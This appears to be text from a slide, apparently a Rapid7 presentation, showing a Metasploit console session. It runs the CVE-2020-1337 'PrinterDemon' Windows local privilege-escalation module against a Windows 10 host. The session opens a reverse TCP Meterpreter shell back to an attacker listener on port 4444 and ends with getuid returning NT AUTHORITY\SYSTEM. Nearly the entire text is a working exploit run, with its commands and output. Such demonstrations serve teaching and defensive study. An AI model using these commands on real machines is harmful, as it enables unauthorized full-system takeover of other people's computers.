 msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set disablepayloadhandler false
disablepayloadhandler => false
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Build Number = 18362
[+] The target appears to be vulnerable.
[*] Checking Target
[*] Attempting to PrivEsc on DESKTOP-CL5L2IH via session ID: 1
[*] Target Arch = x64
[*] Payload Arch = x64
[*] Replacing variables
[*] Running Exploit on DESKTOP-CL5L2IH
[*] Rebooting DESKTOP-CL5L2IH
[*] 192.168.132.134 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 192.168.132.134
[*] Meterpreter session 2 opened (192.168.135.197:4444 -> 192.168.132.134:49669) at 2021-01-25 17:13:27 -0600
sessions -i 2
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-CL5L2IH
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
23 RAPID7